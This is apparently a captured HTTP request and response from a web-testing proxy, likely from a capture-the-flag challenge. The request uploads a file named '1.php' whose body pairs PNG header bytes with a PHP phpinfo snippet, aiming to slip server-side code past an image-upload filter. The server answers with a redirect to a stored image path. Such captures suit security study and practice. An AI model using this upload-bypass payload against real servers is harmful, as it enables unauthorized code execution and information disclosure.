 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 114.55.252.170:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------175124667339728627972539417667
8 Content-Length: 283
9 Origin: http://114.55.252.170:1337
10 Connection: close
11 Referer: http://114.55.252.170:1337/
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------175124667339728627972539417667
16 Content-Disposition: form-data; name="uploadFile"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 塒NG
20
21 IHDRxx6<?php>phpinfo<?>
22 -----------------------------175124667339728627972539417667--
23
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Thu, 17 Sep 2020 15:59:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.10
7 Set-Cookie: PHPSESSID=
8 Location: /image/963ca.png
9 Set-Cookie: PHPSESSID=
10 Content-Length: 0
11
12